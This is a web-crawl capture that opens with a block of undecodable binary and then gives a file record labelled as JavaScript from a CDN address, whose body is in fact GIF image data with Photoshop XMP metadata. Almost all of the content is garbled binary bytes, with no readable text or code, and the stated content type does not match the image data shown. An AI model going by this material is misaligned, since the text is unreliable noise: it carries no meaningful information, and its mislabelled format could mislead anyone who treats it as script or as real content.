Thpu���t���9��PJe�ؠ�D2���������bĆ�S�wRI7�;7�j�3y� �cD}gi-�@(��冯5)8��Df4��T���BY�1@i�by}�#�4�;j��R63�n�S����7kAk�����l
��K�Ɛ���v覥�X��5�j��)�#��\��ȡf��3ߩE��o�dTCc��xC>��#`���j�96:F���qZC*��vSk�@�N7��
dA�J����ZI�7a�g:��!g1Շg��3�������"C%�:�	eHG�#��N�M���z�Ɛ�Zf��ZX$Ê:b�`�St����ۓ�8��y'Z��;5[dZ�Ԅ����SO��w]�1[��0JtUA�D��l5Z��1����F1���ʥ^�6t1��K��_bX��ao�!��1!�T����Y��k.�:���v�UJ�$�j���G���I���F9��j[�pd�*'92xh�I<�@&5�idE@%#�7zo�s�6+�m����6O3�;�b��p�Vj�D63[㥋�ɵT�-Ds6�d+L�eb��9!�<��Tr�Td:�.�Q*��G���5a��>~;>�sFEL넨Y�{.�f����C`����KMk�B�@5�;9��5���N	��{Y�K��A��%fH��8*���$�K�d�����j��v\�����4��C�;��y=j�^є�����^��#<9I�yE/T�0�[۽�#-(L�o�J=c~�#W08N˾�� >�4���z�-HF'���2)ȿ�{8@ә%ÎKt�3�H3����7��1�UQ��Xi�Z�6Re���k1b��`����F\nh�`Y�6|�8��:��<��>��@�B<�B��D[�Ï�_F�D��P�R<�T\�V\ ;

--- FILE ---
content_type: application/javascript
request_url: https://xcdn.rltdxt.com/720/1adc4ef116090.js
body_size: 63144
content:
GIF89a@� �� ���8*3���1 ذ���z�� R:=N_���6W>P�` �������� ��ѿ���ܴ�aLQ����� ~as�� ��ྺ�ѥ����aW�����:�p_�� �~���� yS8��U�Y"��������� ��(Ô����~qvΟ��|4pLM׸5���ڷU�/3�_a꿡�:a��5A\~sή����ٚϟ{׶�[Qם �v�6+���z/y�� ��wv]�� �в�tp�y �\qү��s���3�a��s��s�Ϟ7�oq쟲���"bI6���qTZ�{ �W���\p_b�}_d&lv.T���v;8Q:��յ����|�ei�����*٢��[�V���� ��X���� ͖���(��-���Ġ�СW�SL}q[�m0�˰^k!%�4D�ݿ��í������� �� ����ɝ���a # %V;.Kv=.K��/ܥ���Z�v��^M�Y2����u�~q���z#� ��ꌨ�d����{�\\��N� ��R�Os{9;>���r_Q��/A3C�L&�����䵸� ��ªz�f��R]-;Ȅ�qp����ÎA��e��Z��������ޭ;;ҵ�:LĬ]���a<�e���������gLl��ّ�٨�ϗ�<"�x$����	��ޒ���m�hY�K�����;-��։�k"AT.A%A%88K8T�� �� % 8BK.6. 4BZ7V��  A7H1 A��GG����������"#- 8� ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:d20f2b41-8f24-4877-9516-1c9b381c11bd" xmpMM:DocumentID="xmp.did:60FF688AF83711EB82A1C52C39804DC6" xmpMM:InstanceID="xmp.iid:60FF6889F83711EB82A1C52C39804DC6" xmp:CreatorTool="Adobe Photoshop CC 2017 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6baed18b-d281-44bb-b36e-30e0c94a2072" stRef:documentID="xmp.did:d20f2b41-8f24-4877-9516-1c9b381c11bd"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    @�  � �)0G��9s��*gA��E\(��BH1jD	ǏCzI��It�P�[�r%<r�\�{Is&9���ٺ`��9]l�У�=]^��Ba�+~��A��/�T�O�^���jW�`pu���{c]�=�L�V�!�97�ݻxs�����^��i޴�%���ҡT�]�vgnl;i�#H�!5V�X�sg�ͅf���A�	
T}:�9w���$��m��d��r�K
�r��"-S���ʖ��ݔ9xpΙ�����SϜ�߈��yì �Q�^U/U=ձ��=�֕��]�ڧ��'�6��% <�E <{%� N�!8.EX�K�I��b�c�s
 ��Qr�q��f����m��[m����i��f�@��ZB2>doI[9)���o	��$ɑ��r%�$�+IW�M/Y'Sv��b�7r��R]�A�,��Tln�UUI�^Vb	�U��T}��E�o�T��v��ׂ�*����M�RM/ƒc)�Si��y��+ vZƓƍ��GL.Y�n�-$C�E�C������fN����l�
�oD�&�F�zd:���ܲP2�܅�IJ!<�5�Rv_*�(߬R�`�3��y��qF��V�aUWU�%~��X�D�\wzӠ6(��fI�t^h�b�Q�)c�t*1
"��,���jo��(�m��k9;��Э��hB��$j-���"��pef��͒$�J�ES��a9<�w�ݙ�SD}c�<u�TЃ�x^U�U�~��X�ǧ}�iE�q�K(�9݄��~���-A:tK���!LN,q*O��3�����������L��ي���H������p�5	���6m�DSG����p�R��`��bdu��rZu.�Pɗ�vvE��f7����������6�(9���:li��s��O|FJ�\�oK��ۋCB��C�(�i+����5�lx���f�鍱Je�P�l$TB�в��c<	ӗ��.̡0 ���3�Ox[za�B�������ⅷ�`�CP]���1JBz���Xⷆ�$�5���P�#蔈Db8S1i8G
V�X�+��jF���jr���FW���h���� �X[��H�@(��J,�I��:�+L�ڀ;=HM(m �O.��l�s�y���^�2����1��Z ���/C1hA�������-���h�	X�`
(���n��7W����W}�$���P�23��G�+ i�1�a��"�b��X�N�C�Z��Ń{�ajV����B��'V�(( ��˞��S%���GN�����S��t������ú��nv[�K��:ET�,'��O|"����x)*�!�T(�7MW�Hr�Y����ؤ�sa#nP��8f�������GY�����U�8#�m��O���Y��}��HsY�<�Y�?��ҋ^��؀�}��z����^�J��rR��Y��D�]���2@E�c&*���y?Vy5��������LF��QNh��\�rDr��@g��u�	R/0�B�?�!/+��")^rFZȶU8�VN)�+~7�KbE,e�'q�P,��r�ہ� �H�`%�E#�ׅ]�CA':ōOt���0<:�<�װ����U3&�c�
�Cvt1ފ��;�Mo��b��A�pJ�9)u��k<�)�*��zx*R�`�9p�'0�Ӗ�� 4�l��Z�֣.�N�a�W��$7?��>����.r��u�Ŀ�eB����4�t�c��Boz��Q��r��;�}����F�L�ɖYY3^6����4�	\���D�
-�KT��HPh̳j�z�q�ahJ��(�� _X5�f@� ����N�����=]I���6/
� o��B�r��[%�����o	�Đ1�j�(�F�n0Z+��T�YK+r?��*�'�i�^*���;-�U�^#V9v�pKb"ă!��`-�����ߑ�^���!-�c��x��o�����ձ��>�M�� �Rmҥ�^�ʈ֭��3���(>�<��(�bG�1q��eH\f��u�����ծ��L��LG��)���E6wD��&��\�=�<�ɞW{�bVX� 3���ȡ<�I�V���^���������=1~�?�����i^����4�'w�k�KQ��vZ�Z�!eB��8��"���T�/��\�^�7��0Mw�+�����MH���WQ�w��v��T+�
Qx������i��ylQu���^8��U�~
/�b;}��i��͠^��s� J���sy�uWiW�Vg�
��b��N�A��{E�<����)n��6��h�d��5�M?#6�ي��3�K{����p`�
E0La]�&e�z�B{P���3�
��['/�ecV`�h+4Veg6e��
ѣ|��p�PB6dUwمwxg!��cD�w��)��3�q$�6_��f��R�'Y��_�1y�Qy1�:�7@8�l�QR��X��G(�G�T� P�K�zJ�
b &�/��abPi�v��U�R66F��ac5h'du|u|���v�
2J�S7s��j$qs0�w)��}q;8xs;7r�#m6�~_�8��R%s.�L,�9��FB,��kZF_Z�`T�sAS%21-H��0�`��a]`� PuT�z�&j�V8�^0�3�H|�v�h'�C3fv2&Hp��|g}q�(�Dwt�=vW4�j7�7�Pփ(0�'_��xSM�q���_0�_ʆ9O8�"�Q��n�`��U�s��WT�m{t0� epK�PGa�0�H<�\��La���8P�Ɠ'6P�/��BoUV�F�_�'�HѣV�Ep�؎�$}
"0{tv5�')�����H1�1'��4��'	�3��L0Wf�L$�%��!��	�u#*v���m,Q-6�/��0�@uX�t`I!;0�LA{���l@�O�г �{Bw�����0�Vc�5ojpj�u�X5g7��pL���qd��w�V�����81��kv8�x$�QM��8�+at���lcVy���	��	��	Qt� G���х�84}� s�1SIG�th��aX�t�6^�iX0�ը']�h�F\@/�Fo��OZC67�he�i�6oj'j��jWۀ	2�8}t�AėCC�M�!3"7Ѓ:@�4Z�(��A���*+gf-��Τ/$CB�$�;��0��
�@�Ʌ=A-�j3�ΐV��� G
{�H�)
�u^�N ���'�u��I��B�foz��d�{��jvTJp{� ��
��	��0�wL�!�h"��,�W���Y��2i�?��
9f�4�T�)���U�@x��y�HgFTEUr��F��ᡘ$i�/���N0�Ո6��Zw 3�����ub<�8|���eڟ�ƙ_�Ѓu����e���p� jZ�U�����<�M�&m^yE`�~b�E�sd�~/*s>�X���Fey�I�k������Nyf]�#��A��� unApLA]�����𪱪����h"���I|�&6���=��v������J
� ]�2�v#0"twz�y�0{JH�t��@�����U���~�ڜK��!
a?lِ��3 ��}�xswɝ��MD�օ���4m�N=J�P��al���ul�	��	X��I@��j���4|d�6j��Z�Wcۘc@��Y6^@Z7�貎[}[K6aٗ)�ˡ$!��Y8\i"!L����F�U2��.ڊ/C`��,��w �
AxmN��P��{��t�X�-WU5����q�i[CmP ��z��3pZ73 �#8\y�<��h]:����vh���u��6�pyqrӾ�;�{F���β9T�+ZҦR*e��Ӯ,�Ld����#�J�Z}��K~xy�'a�y��/�
�hV0��!
J�\TCp�/i�uX��P +)pj1�н�k�0TvX[����=�yo#;�f�z g��@w�sQ��{RL�}4��>��#��ل$�[��l�~�$Y)CFi	��1�*?�c[���(�04� Du�Uwm�H5'l3�|^��jP ��	��*���h8�\�v�5�u��6[����gO��I�l}���x��;z�7�T�W,v�ي�v�>�xs%�*G�f�#�t��c�5�L�rn����S�,[xmt�3�j�A��pH�ǰ�;�0�up��
W��X�	��-����3`��+��ܓץ3`�\���� �+0V�#i��@
DgP|J�V��Z��� A���8<E���F����79��� tY�C@+���/-	�l��g�V[G'q��7��K�	
%;�gJ��ǚ@�bpm� ���666}���3p�eAV�A����\�u\`bd���g'eA��=M���;�]r=A�HE�m��{�PBZ6�1��,,)7̑�~	|# `���� :�,��y�DM���?�T���|[�xp�FSC�8��� �p�v	0�p[c66���5V�Y� ����f]\5���ٽ��d�A�{w�6�0k�5�T����3[�:�A�!�~1�C�d|#	q���0Uyc�*��1���CE�{�%��8(%�d0�p�0@O���t�Q�ѨvV��.��X��e�ϰ���ۥY��A6�kb��ij�5�����[�Bi�m�j�"�81��U��Z���|��%����>���ۺ`\���e�?��2<�	ܨFl��#Fb~5�ޟg�&����΀E=�I�>�\� ��@�u���.�j��e�6����.��Y���SM���h^ �N��%�.9ֽm]d�P$rQ�6zH�mw]!|���A��J�oұX@�mf;��c9�m��f���nV*���"g�<��)F4�0X``�PO�A���F0����.����3����{S��'��\p���8p	�v�@��m�NqA����d��m.t��T�g�lg6��vlR�M5���R���d��2��#������k�̙���B_uߥ��ޕGJ�����/�ƽ�dn�0���
.�t�lc^ ۮ:�8`c;<ϙ��\���һ�+�F��y�N�ݽN�6F*JLJ&��'�A�GyF�R�U~��@P�K�F?�����E-������}Ү�~)g?G��H��h͵{��m��Wұ��Z ��O!���f��j��{`��9o���8���[�3_cj�����̪Ξ{FY��8��h�&<�&Ĥ,�ͭ7Wr��^������㧒�S�]ت�^9.GFa�G~	�.�$άSo�$R΅T>��dRzu�2�h�&�6�����u柤���;o�8�!�������\=un�}�i�=N@��p� [y��* �3(�ru`x�.� ��v�2�#�#��A�$׮]<��БC���˖�`���M�6%A�	�:I�$��S(�rF͕[ڔ�9\椚;G�깪������W�X�Z�:5�٠P��M��'O��r޴Y��ݖ5c�E'Sf_����X��1`�q&f�+~�\@����3��a��M�Np,l� 'Nƀf�e���,�p�_� ����A;6/�h�|�8� ��$(���^p�3��8��GƏ=z$y�+ӳ\9��K�ss
)�۠��]zVm٨��j�~��J��*P,� �*�r�z��$q?���i.����=���+�HL'g� ���n�����2�r�1^�aG�:3a7 ���	�X���dS� nる�@�I�pX�,���8���9��-8����������+i<��	��>"�:����k>\x�K���o�r�Z�B��*K��ڪ+��'��ʩ����*����O��z�.�R�=[�k%�����Đ�6��aӋz�!Ἰ�4�`����Ѹn	�H5p���zc�(2n:
���ڦK.�����9
�(��:B`gkQ#9�=�N��餓�LO]�0/���IÚv���C��Q�j���.]���,�T�c�<�*?
EM����#TPBw�.��y�VIx.X�/�ׂ(�Օ��ыb5QC�.\h�	/�4����ب։j�<�j��u���,�W�k���������ٙ����;;�%�$<9�%r�q�ς�����0?ߚxe��c�)H�
Y+'=0�K4ǝM���b�����}�/äW�ϛ��U�d�Ĝ������"���b�6���9V�z�ݦk�h@��P��5��7�g�:Ӗ�s�c.�s5�!
��W"r������ӷ_�@��_��$zbϝ
f0�yh>�����b�P�*Q&���6% ���s���6'���u�bB)�O,t�ȱ�e<���nf��*w#Q�4!-W�p�ђ�+]�jX���U�� �r�k�D$DqDJ�4S5�8JRJҎp�� j���ƤiB n�� �ծ�!��Y ీ�C_s�ߝF�/t�D`�k� "�)�q�Z��r(�H)��P�Ȃ��H��JA��L*O�$"����$����t�w2��-|��&�FC��"�@jp��6�^	�3�r���5�l��ռ�����k����
�\m��@�p~ 8���D�/ �~���@@��-�{�J�TeO9Q!%T&�L7Y*,����^��)s��Z�H�T.,�j'C��N&�E�|f68� £ҰH�hb��Ԝ�)�6�M� �(V/�Ĺ�ga� �+cq�05�9��@
"uJ���AH܉G�N����V��A
����d���.���&���=�!�
�8I�YJd�()O��SB��(*+��JZ����Uwj�-.��,�V�:l�ի�̀mh�0���D�	l��&�yH#��3] �ЄH�`�%z��lQ 6��*�P lU �,�+�p��o;	��AgpGol>AB���Đsua|6P��*ˏĖXF5�tY�96ٱ�Y�+�eU��Х��P�RaM@:��b6a/�e!a�MX��^��T�^�`�����'h����&�y��n��1@jl{%�^s3��5�p�[ m�����&�]K�3l.PV|Q���_����|������?'�¸ jC4a["yf�4T*� 7��N*H�~h���Z�B��Q�����&"z�Wz�6X��pQ�|���]!��D��TX��BS�I��X�4v��x	�h�5P��kP}�.D!�>@9���p!8N�������'�'>�� �j���P�v�B!���\{���Y��'|�P
���t
$XI�)��d�iw3>�ED��� 5M8�F��v:#�kv �/h��j�%/Q�X�l�bJ�ZԱ�*�µ$��5IcC�Q�k�� �M�n#%�3tBɕ�{����� |k\���f/�Oc����;���)�d�%9�1n0��^l4BrWNϒK�	��J�����fW�Y=�!y`��L��+9aF81����B�zE�FL�:
�B�	�w%��kl���k2W�.@�S�j��J�[W��E�G8�����[s��˫ʺ��U�z^��Kn�^R�^�
E�5�,���cK�f�<�[����=3��[��hC�ՠ�V� 6u1q8Ӏ.\�8�(}W�`0 "w��	���{���`�x�;ג��Νƀjڬ5W��$)qwٱ��#x���9/:�9�I�Z$�Z$D�:������ػ ���o+,�8�N����KѨ�y�O��R�����G3	��������QK[1zY��p���-,@�8��Whz�+��6Xiة�[?,T�	�*a�2�*_J'
��.������I~s�`AV�5��#)��}�<<6�Y�	;����0��2��ԹR:�Ѩ�����J�=�I��Aĩ`As ���:i[0B��t��I�� 4ys��A�^)���ײ��IB ��sQ0�o�i����	�bt�b��b؀$b<���(� �+�o��S�)�"~��s214w���8�^/1�;ɲA�9̚@W��@A��ګ�J(=��J�6J̜	A�H:�8A1�{��(���jH@l���ˊ%�h	�h>�,1�r���)�J46��o  Ch4���C�-!"`��b0F�I�9�����o���QЀ`,�B��'��S��0� ��7�_+	g�3��6!6��<v���c�x�|�0S������6s UP�DԶ�0O�=ܫ����:�:3��˷�Tq�Dr�	x�U�A501^�%��k�HLÂ0Q�� p�oЂ6 2Mx�a���Id|���90�@g�-�908/h����(�M9�[JW��� Pܸ��gX�x��N��d��38���3P	�\G�3���ؑG��(�4�����)U؆Gx�r80���8󜺌����~$أ��S(�X��	���rrx�R�K�b6Щ��;eL���(�60�Є�\?�,Mc�;5��2`�.���[ �e #�Щ��b:��n�U9̰�{��GH��'����W��{@���'D�����RQ����@!*�����vH�TH϶d���=����O9�/rK���$�	�Dz�R!��+ř�HL=�a��yFg�Mp��T��s��t=}�Ȼ�;F��Pc,�K��J�� ����@5i��h�3�5�t��8 4��FHL���d8L��U]�qPB��%��&���Ry���RIJ�i�G�.���D��ȤL2ӥ���j}�4�כ${T7T���z7�z���=��Eu�yFo�"�S?Y(�(@M��(��"�II���;i&�{��8ӄ&$�1gR68�Q2�.8���&8x�M�>��'�P` ]��Ph\��H��~@�~J�>�C����R_��e�DOe�O\p�L��hM�GP��ָ�C�V�$o�Ċ�$�هt�r%
��@���Xr�E�4Ѡ���;�cƽ�����ܒ1�� I� �d[���*\=�S=��"�8~���S5Wm�F�����|88 �-�����\]Y(vlG
4��p��؏�@3��
w wH�T���h�V����O�H�����jO�S�+s�r)y4W�"=t�����E��D�Ȁ�Ȼ�$�a���{�`d�H���\?�
U�ڀ7��((�{5�A5���Qh j�SM�hh�Fp�H�ܕ��}���P����� GX�`P��J�
_(E
��Rʱ�D!b�Ys��A���%Z.%�۶N��S�-,�@�L3�Z�D*�AA�	�+A+�hX�#���W#b� �%M*&ƻ�[Íb,ߙ�[I�I�_ޒ1��µ�ވ�n�nx�HP� �_S0Y~��H� &p�-�c ��-�m�V /c�)��GB��*��6=�r�]�uN�Z�}�O�����O��n}(K�+�$���GV)
4A"EuW��'Ɓaکa��*�����ݻ�<F�-�|�p߿K�-��hPJ�;J��j`��F�4P� �kf�F�#x�9^�H��'@��F�\��p�`�W�G	�G�pKd�Y��g�qwPJ��>��H���K�-�������6����AKss��x��3)xp��Z�n� ��底�b�e_�B��bc�I/.M|%��� �FFEȃj��	�J�j�ck6@FUL0�'؂-�XS��@�cn�f�e&�cS�jSh� >l/|K��FfS�D��I��&p Z�>h�ՁAH�z 6���O^����k#���ē�@�$ldsM�ˢ+8X��4/h���`��H����b���[/�iI�YH�hxf��_�j&����n`m�^Y�>�'����/@g�8�n�jr�j��f�#�`�%L�M�E�ǐ�R�R�S�IZp��r���n��k��ݕa�el�h��F�υlA��9A����W��P��h��!�X '��(�i���.�a�e� �.np��eE��<ȃ_ �a\m�F`S�f�F�� .�ꬎ���'n���F���F�^g�Y����F���O~]�h����FK���P�k�A�L��,���a>�@���j7��0I""s�{�`�"����Yp1/s�.��-��g��^p7��p&ȃ�>���s�n����-8 j`mSq��7��-h�^Y�� �EV��F������hkwx �n(�Qwa��=#o2�����Fa��A�����y�ڞpG�	TT1M�7�sHSi s�fi8�aDs2p�v�`��fsI�E����'��`�o/�o�o�_��wp�'X��f�/@�E�v@ނt��`�n�R �٫��ʙ��F����&�AxV�]�o��a����l
i
H*W�6��{GBE�s�,�
�)��d.p�^�2o�f�b7_sj�Ҭ��q��%�q����4@�'�'��0��/��@�/�m40�F�y����F0����-`Y$V	�	(�ڣ�h{�g�.��YO��Q����SoU�ˆ�kW�$�V���N�����ؑr�\�*����.��̰^Wp���ib��PP�ρ	�����6�Ў����)�y"x"�o�y���qw"��rJ��m�z�?�� 8X��/�Y(���}}���ʐ�'K���^kt��5�GHxR��w��6�߭{1�h�&OQS�({�=l�l62�=��.`�8B�I8��_��|E :���Bp�/:r�p���Ç?P�1�":t����ԒWfu��e�V$K����AF�x�b�%L�#:�2��cO"O��|�:HH�2M�WSHJ�&U*�$H���+���W�]�u�J�\Xsh˹;n� (P�2��n��y��Ջ�����l�p߻{���5wNm9��Ϊ��ZIg�J��R9�Z�J�jZ�Ӧ��q1GZ,b�̠�J��j�I�"�����v�`a�8�]��M	�P��
#:�Q�,�o����D�|Y�}֒�1�a*>�4p�p�~;����Rԃ#��6 S�C$\M%�h[}��g_If�d�U�Vc>]�<��`�)v`z) "���^y=��c��5�ej6�U�uvU9�9��U
�=��B{p���`?��o�0�.�i�%��xcC4U4�QE�ɂ�ǡ��Y��%�y��7�Dl�	&g�t�'w����l��#�DE�iG�(���ZV�u�fc]Yej�e�*t}8�`��j"����b�}1�c���i��`h~6)h����iQ1uO�m�^\�����1�f�Պ��'D�!�D�Y���6�����'6���b;��,�ǡ	���_�D�P�q����x7�3��
9UUGAU��Z�!�F֌��(�c1�B̉-�"ʬ���$&�c�bXc���l΍=j�㤿�&�i��AjXA�V��m�P v׊05�UO����qP�ݎ�,���׎g�D�;2��7[,1�,#�+�	D\�m�"|��,����_��|& �(j�2%y�I�k���űY_(sc!�sb���r�*��r�&�3�2BU�f�m�3���#���s�*��G졆&P �Dy��X�5�VOO���I�t����15����[PP2S���z2BQ�qq~�C|���[A��F��-`���=,�!IN*��T&�;�D�,��A��eT�bQ�Ӳ��n/'JbZD��JF���W:SA%(A�8�L�Cp�=�$ �(l�m��3 �0� ���6�'�)V�PA1�g��M�J����(��Q e�6�`8p �����ma��'z 4"�EPr>���������
�t�;�uC��6���cD�Ia��BT�.E'�]^V$"�dt����n���D�4��&Z0"h�\��F+0�D!
���@�,�8��<��֬&6���l> ]�� �=c�Ϛ�@D5ɸaT�����܋������n���;��M"��%:��H�4H���t&C�X2�`&O�QO���.n�<�0q'YH���j-���WT�]��6��5	�!�t�јFgzA�)R��S�"5K`��Խ�L@|�[�Hp�oN��Դ����4L�i�����q�J��*!	Z/@*����T~� ��Jc�LZ6���}�'+�F?X"�1��HG����E�էd��Nyί[Q�	��T�"BW���LW�b�ZG��_r�=�he���Q���3�(T��P����.L���	�ʁ!�7-"�c"�� �sQ� QM�V�;�Yj���X(C����CL,Oz:����yld_��F���_)Kn�+h:uK�� 0��\� �"£�N<��؎��(Q����xqNqܤ"��Xljb4�ߝ-�����ө0��MS��$�ڨm�Ѓ�''Bo^'VC�:�+�%���B�]r3��/��K*��.Uk>�#�NDg0G`�*��,�����/I���Ӧx ��D3�шF��Y� t����qhE+: ��(�< bӦ~t�����E�a�;��XB�p�T��= ��1��@�o�~@����,Aɶ\��M����Jz�D1.Oʽ2|oY��"�Ɣy�T���ѕ��0��l'� �)@��}��]��N�E1�=pA�i��s�����;؍nrP�xT��Xx�9P/x�pql��Z3:=0�|�b�4D'@t""@��? K���Hn��_�c':ى�����P>F	��de�Y�Y�)�3�9��v�%-���8�EoF,�}�vo�0�����k���uVŞk�ۅ���eЊ�� d�P9����3>�Fp.�v�?@��&ǉV����� h<��<�:PB��q[$:#B
F�M�^�6/�F@�D�#8��p#�������`����G;�`������p�����q�u����d�Y��7�(�!4�;Fډp� ����G�
�{�/������D��6@��̈*�  &�2Z.�2Z���A�5ZԽ�l��l��=,` &ڰm�VDX��D �p���Z�! �%�[��^��K�@�?,�dh=���.�ĵU��pY�������ȈʹԬl���Ge���`�T�iC�� X*d!.��-��E@"Р  �`�iU�pA��� �a��$	 kM���"�K��؄�����
�pA0��C��Lu�@"z@$B@"�@
p@&A���$�F Z�^hL�H=,@u` ��h�Ƥ��P��fhf�L2^T�}�n�F�G�����
�B�.�!�����"�#"B����#&A�\
x";��@ P� 뱣�I����),�c?`A18�8D<�B��ܡ��Ap9�bܠ�+�"�n�#�"L� �@ym�3��VP�+(afh��<H�1.#N^F��Te|�3b�4�b%d����� ���� �%Ab�5�#;b@
��#;NW�)]
@ U�n�RF@>l�Kp�4�?r��Q����@D�@
2�puId��L�����h�@��¯��ԡ8��9I�=8_]��=���͸�u�������a	%��Y���Q��A
���A t�:Ԧ��m�&n�n�f>����+��n��tmZ�bo',z ?�Bgn��>R�?^�?.�	�t��<�"8-$�8�30�:�A|��:D�MP�Ln"&��b 6�s���Q�(?l?������=p��B7��8T��W����tc7�K]�g�4e��Y�e!~h?����Qra �@$��fm��m�(��(��C�@>��:@@y�ĵ�'����P^�Ҩq��ur��?�@y��m���,D���e>��Y�(��)�&	l� 	�c��g�����=Z�=p=P�3�� ��t#i8�CqŃ���i.�.��;�E�N��%���EKq��$�|�Z��i�f/��^�X������f>�Qa�h�"a7�C � -�<$��֨h��vV�4���'�j��# %P�Xɓ��lAt�CAz��<@@z���������YpA}���+p�+!$p�@�5�*�@�y�Y��kW �; *[|�9h_[�9�����
-��ߦ�_îLV�N,��b�	�C�����=|�=� '؃���L���h\��%v�Z�)`Bt��Un����@4l�:��@�:Ԫ��L¼�n�Ú�D D�Z�P@}��+D��=�Aʾh,��߽�mX�ۢ�[,Y��Z,�n��H���5��5�ú����4*����bl�������=�B6��׾�<䃔z �Mnm�unU`���A������#��BP�	��:pB A�w"�s���`�J	?LC���>-?P���A �B����Qތ��: �#�k�:��eo��|��3��ݪ�1���P��m?��H/�������&A�/��pVd�������>����үq��pB>�o>|d�6 q��Z�R�8��ү<H���8������N���5�@��DL(-no T�������EB��@��/��C�5���.�*��j�U_�z��b��>��։4�	y���a��Qzj�F�����Vn>؁�)�/W�@���o.�.@�5�1�o��1_�(+�@�Z	%�1z�h%�����@)��C4���$���KL8����=Bm ��5�C8�/���@|%�^��*�&1-'�|���5�3��<�����Æ*� ���o֚b
��@��|��o羄�Xm`�C{q�m+@@7C��M� �SUQ�"0�1��@���-�" ��
��0��a������lB 'D��N�@)���؁�A�z@
 sc�F�ש-[�ž���j_d,jٵE�:�;T�]�C���<P1M[��.V��]E,"	�^�}k
s���K@ƾ�l��1t�&��8�4�sҀS��z�[�?F0�3�s ����c���`�3\�3��>�C]ӵ��K�>�<��uq���$0�6�J�����4c7�c+���J;�LvJ��*�/�}
���/������&	0s܄j��4��>:�P�u�.�K8� � �-d5�~gQ$��5�*?8�9?pU��� o�o��C6D�#���D���P��F@�0�<4�⢁L|%l�vE���fp�8B�J�R�ve�e;~O68��~�78�7�[v��wex��
cL�����R��4��u�������=35W��hu ��4�`A�@���r�+��T{q�J]<�X�����	�x�
l�#��?V�"A�/cF��z�� 6Dk8E���*����7�
����C��4L�t�����yboA���4��������b���+��/�b�7�.,���038`X�8�QzJ^�2Q�o���q�3���y��̀�A� ��vQW��P:�w��x:��	h:5�����X1����@)���q�u7nA��:����"����z��C+�+h@3��W�(`A�������D7LC7�y�g��������*T��A����M�P�m�
r��9��1-^�d�L��\B6t��(Sy��@��S4L�#7vv^!�1L�zCL����u8�)n���u�������w�ғ�����4�'�o�eB �hA0dC\�!(t�t��!(����ߑ+���,�4� 칺[�gz/fq�d�:�.�o���*�уw�����@4��@w=�{9Nl���$�ۏ7E�ɹ6�<0��3؃׻��O�	�� �׷� ����{�DxK9�J�C�H�5�#�"� ���K�@�A,�B����@6\�t�@)\z��~�����dC��~�c�\���[}�f1	A�ʤ���(�r��A���C<�?��Z̀	d�d)���K��`A��j����@��c��3{�$(/�0�8��pS�&!���y��A��M�|�nQ(��$�$D���GX��Ƒ��,�A0_B�-K�l�5��
&L)K�A�V֬��n�l�O�`]������G���u��-[�s��}��n^�{���ƎA�t*4��0$z��Z���3/^p\�$�E���09���6]ZpҼ9��-\��T FD|<c���PVg�"�S�$=L!�b4��\'Ӄ��(��`d%�
��(M���L�2��lrA��j|P�`Y�Z�6��Z*��E���g���� �af�`(XK-�k.!��~�j�Bs*ܐB. �7u<Sȑ��E1z�q�1.�"����u�0Ap�D���J��F�F0� '��d�M6�-�g~­3��p�!��#8�80B!�RHa.��� ��pŕ?H0@�(� � ����;yr��@�,.��B�`&p��jp����j�0�hf�aV���fxYA�.�Ԍ���(昁DA$/S9��Ĺ4\ֺp�!�u(�V��t�׶�M�^�f�Z�$(W[ױN!
D����5�\IX�'
�։Mb�""%�V8���-
Ơ!W��#�y�%̈́�� !0;>z�^�8 2�q���l�8�"kH��-b�B�(���~(t�E���EH`��I6e�K��=�тT��pG�	c��B-|���	 �$n5�h[p�D^u�zФ����q��.���ƊUz��R��z��@��
�8�6���V"���1
��h>�bA����·��8�&É�i�[�
�81��%f���ï]m�	6p%�3�J�J�S~}�Gn��MP|-U{���}�� ǭ~�.-�y�p	�r.�c�|������`&ϲ��!���ڎ�� 5�߄���{�#�r?6����h@�I�2pA<�_���7,�ͱ�LR`5���5�6�-��ǘ,��>�iQ @����0� BS°���u�[����ka��~G!e����B"�G4�x�woiZ ����-�@�5~�bZ �*ڀ
��ck�p��'ԯ~���DEN����=<�����~p�j�_��F4�5� ���d0�D��c���$h04�$ ���0���P��2�A����d+3�> �T�pd���L`���0���FJF0\�%�n�Y.)4�$a��4���.��&��Ņ�)��S���s�6xj�� 6�Y���k��\�.X�3�#2�&и->#�x�B ��� �Dʉ��b�ȧ��\^)I�5Z��3c����M��1h�2f�
*B(�aI�L�2v�`iǰ����6����Ȁ"1�XP���.9;��N���� �M�C蘿`�E�Ӹ�=@'�~u��j�C as�8)�7���T�	6�5ԯ W�D\Êhn&��c��0	�*2�LA"�`4b
uh"8�<�ӡ(�R �,_\�Cd�5\t��������� �����4���X�|� �a4R�[�+����:�&��[̡ 1u.�8@?�T[�`�?������^��T�1�_-�a��s����&�ޯng���~���P� �f����DD`�h�� ��]�
0X9�RE��0�-���q$[�]�@	�s�j��o�(_7цǀ��� 3|��(����1쳈g<C?@�0#9�C0΢G��W�h�x��5����� �v�i��:$^W9���4�Bg�-���=b���s�B[�S�����)� Ђ
���b<�� �Z@��"�4��0h��v
